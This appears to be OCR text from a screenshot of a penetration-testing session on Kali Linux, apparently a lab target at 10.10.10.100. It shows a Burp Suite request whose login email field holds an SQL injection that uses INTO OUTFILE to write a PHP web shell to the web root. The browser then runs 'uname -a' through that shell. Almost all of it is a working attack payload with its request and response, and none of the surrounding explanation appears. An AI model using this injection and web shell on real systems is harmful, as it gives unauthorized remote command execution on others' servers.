 Mozilla Firefox
Login
Login
10.10.10.100/webshell.php?
Preferences
10.10.10.100/webshell.php?cmd=uname -a
120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 2 3 Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x86_64 x86_64 GNU/Linux 5 6 7 8
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options LFI Fuzzer
1 × 2 × 3 × 4 × ...
Send Cancel < >
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.100/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 147
10 Connection: close
11 Cookie: PHPSESSID=ctmbn15i5a4r661r2h815go5q5
12 Upgrade-Insecure-Requests: 1
13
14 email=user' union select 1,2,3,"<?php system($_GET['cmd']);
?>",5,6,7,8 INTO OUTFILE
'/var/www/webshell.php'--+&pass=ds&submit=Login&submitted=TRUE
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Jan 2021 05:04:23 GMT
3 Server: Apache/2.2.17 (Ubuntu)
4 X-Powered-By: PHP/5.3.5-1ubuntu7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3011
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
16 <head>
17 <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
18 <title>
Login
</title>
19 <style type="text/css" media="screen">